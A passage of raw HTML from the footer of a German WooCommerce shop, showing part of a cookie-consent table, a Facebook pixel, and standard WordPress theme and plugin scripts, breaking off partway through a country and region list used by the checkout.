                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://excase-service.shop/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://excase-service.shop/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all-->			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=634466287457666&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script type="text/javascript" id="wpa-wcpb-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcpb = {"ajaxurl":"https://excase-service.shop/wp-admin/admin-ajax.php","decimal_separator":",","thousand_separator":".","currency_pos":"left_space","_nonce":"ab24e7d47d"};
//# sourceURL=wpa-wcpb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/wpa-woocommerce-product-bundle/assets/js/wcpb-frontend.js?ver=6.9" id="wpa-wcpb-frontend-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://excase-service.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/kalles-addons/assets/js/frontend.js?ver=6.9" id="kalles-addon-script-frontend-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/kalles-addons/assets/js/3rd.js?ver=6.9" id="the4-vendor-jquery-cookies-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/slick/slick.min.js?ver=1.1.7.1" id="slick-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/elementor-extras/assets/lib/magnific-popup/js/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/lazysite/lazysite.min.js?ver=1.1.7.1" id="lazysite-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/hover-intent/hover-intent.js?ver=1.1.7.1" id="hover-intent-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'de_DE_formal', {"months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"week":{"dow":1},"longDateFormat":{"LT":"G:i","LTS":null,"L":null,"LL":"j. F Y","LLL":"j. F Y, G:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/elementor-extras/assets/lib/isotope/isotope.pkgd.min.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/scrollreveal/scrollreveal.min.js?ver=1.1.7.1" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/jquery-countdown/jquery.countdown.min.js?ver=1.1.7.1" id="countdown-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="the4-kalles-script-js-extra">
/* <![CDATA[ */
var THE4_Data_Js = {"load_more":"mehr laden","no_more_item":"No More Items To Show","days":"days","hrs":"hrs","mins":"mins","secs":"secs","popup_remove":"Removed from the cart","popup_undo":"Undo?","timezone":"not4","order_day":"Sunday,Monday,Tuesday,Wednesday,Thursday,Friday,Saturday","order_mth":"January,February,March,April,May,June,July,August,September,October,November,December","header_sticky":"1","permalink":"","wc-column":"4","portfolio-column":"4","is-zoom":"0","wc-sticky-atc":"0","wishlist-local":"1","compare-local":"","ajax_shop":"1","ajax_url":"/?wc-ajax=%%endpoint%%","is_rtl":"false","header_type":"3","is_shipping_bar":"1","exist_product_cat":"0","is_lazy_kalles":"true","countdown_format":"%D days %H:%M:%S"};
//# sourceURL=the4-kalles-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/js/theme.min.js?ver=1.1.1.1.1.1.1" id="the4-kalles-script-js"></script>
<script type="text/javascript" id="the4-kalles-script-js-after">
/* <![CDATA[ */
            var THE4_AjaxURL = "https://excase-service.shop/wp-admin/admin-ajax.php";            var THE4_SiteURL = "https://excase-service.shop/index.php";            var THE4_NONCE = "96368c2dac";        
//# sourceURL=the4-kalles-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater 